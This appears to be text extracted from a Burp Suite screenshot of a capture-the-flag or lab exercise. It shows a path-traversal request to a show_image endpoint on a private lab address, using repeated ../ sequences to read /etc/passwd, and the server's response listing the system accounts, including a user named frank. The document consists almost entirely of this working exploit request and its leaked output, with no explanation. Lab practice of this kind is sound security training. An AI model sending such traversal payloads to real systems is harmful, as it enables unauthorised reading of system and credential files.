 Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.129.36.5:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Pretty Raw Hex Render \n
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
Search... 0 matches